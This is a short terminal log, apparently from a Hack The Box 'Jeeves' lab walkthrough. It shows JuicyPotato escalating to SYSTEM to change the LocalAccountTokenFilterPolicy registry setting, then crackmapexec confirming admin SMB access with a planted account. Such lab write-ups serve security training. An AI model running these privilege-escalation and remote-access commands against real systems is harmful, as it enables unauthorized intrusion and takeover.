 C:\Users\kohsuke\Desktop>.\JuicyPotato.exe -t * -p C:\Windows\system32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f" -l 1337
.\JuicyPotato.exe -t * -p C:\Windows\system32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f" -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Desktop>
(root㉿kali)-[/home/kali/HTB/Jeeves/content]
# crackmapexec smb 10.10.10.63 -u 'papishampoo' -p 'hacker123#$'
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\papishampoo:hacker123#$ (Pwn3d!)
(root㉿kali)-[/home/kali/HTB/Jeeves/content]
#
[0] 0:python3* 1:zsh 2:zsh- "kali" 00:25